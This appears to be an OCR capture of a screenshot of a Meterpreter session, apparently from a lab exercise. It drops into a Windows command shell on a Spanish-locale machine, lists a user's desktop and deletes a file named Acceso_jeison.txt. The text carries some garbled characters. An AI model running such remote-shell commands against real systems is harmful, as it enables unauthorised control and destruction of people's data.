 meterpreter > shell
Process 8016 created.
Channel 3 created.
Microsoft Windows [Versi�n 10.0.1904 4046]
(c) Microsoft Corporation. Todos los de os reservados.
C:\Users\jeisona\desktop>dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: AC0C-63F9
Directorio de C:\Users\jeisona\desktop
05/03/2024 04:27 a.�m. <DIR> .
05/03/2024 04:27 a.�m. <DIR> ..
25/02/2024 10:21 p.�m. 34 Acceso_jeison - copia.txt
25/02/2024 10:21 p.�m. 34 Acceso_jeison.txt
2 archivos 68 bytes
2 dirs 30.554.603.520 bytes libres
C:\Users\jeisona\desktop>del Acceso_jeison.txt
del Acceso_jeison.txt
C:\Users\jeisona\desktop>dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: AC0C-63F9
Archivo eliminado
Directorio de C:\Users\jeisona\desktop
05/03/2024 04:28 a.�m. <DIR> .
05/03/2024 04:28 a.�m. <DIR> ..
25/02/2024 10:21 p.�m. 34 Acceso_jeison - copia.txt
1 archivos 34 bytes
2 dirs 30.554.603.520 bytes libres
C:\Users\jeisona\desktop>
CTRL DERECHA
10:33 p. m.
4/03/2024